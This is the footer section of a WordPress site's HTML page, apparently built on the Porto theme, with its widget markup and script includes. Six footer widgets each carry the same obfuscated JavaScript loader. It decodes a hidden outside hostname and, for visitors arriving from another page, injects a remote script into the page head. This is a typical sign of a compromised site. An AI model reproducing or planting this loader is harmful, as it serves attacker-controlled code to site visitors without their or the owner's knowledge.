									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"></span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/shontelgreene.biz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='porto-live-search-js-extra'>
var porto_live_search = {"nonce":"3396580a35"};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.2.1' id='porto-live-search-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1' id='bootstrap-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='porto-theme-js-extra'>
var js_porto_vars = {"rtl":"","theme_url":"http:\/\/shontelgreene.biz\/wp-content\/themes\/porto-child","ajax_url":"http:\/\/shontelgreene.biz\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/shontelgreene.biz\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7dd05d2fa7","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src='http://shontelgreene.biz/wp-content/themes/porto/js/theme.js?ver=6.2.1' id='porto-theme-js'></script>
<script async="async" src='http://shontelgreene.biz/wp-content/themes/porto/js/theme-async.js?ver=6.2.1' id='porto-theme-async-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.3 on 2026-01-25 05:27:41 -->